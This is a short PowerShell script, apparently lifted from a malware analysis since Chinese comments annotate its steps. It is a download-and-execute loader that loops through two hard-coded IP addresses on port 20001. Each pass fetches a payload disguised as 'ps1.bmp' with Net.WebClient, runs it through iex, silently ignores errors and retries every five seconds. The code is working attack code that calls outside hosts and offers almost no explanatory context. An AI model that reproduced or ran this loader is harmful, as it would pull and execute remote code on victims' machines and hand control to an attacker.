 $A000 = @( "http://62.60.134.103:20001/b/", "http://170.80.23.121:20001/b/")
$AAA000 = ""
$AAA001 = ""
$A003 = new-object -Type Random
for( $A004 = 0; $A004 -lt 999999; $A004++)
{
try
{
$A005 = $A003. Next( 0, $A000. Length)
$A006 = $A000[ $A005]
$AAA000 = -join( $A006, "ps1.bmp")
$AAA001 = -join( $A006, "ps2.bmp") 拼接ps2.bmp下载路径
$A007 =( new-object Net.WebClient). DownloadString( $AAA000) 下载ps1.bmp
iex $A007 执行ps1.bmp
}
catch
{
}
sleep 5
}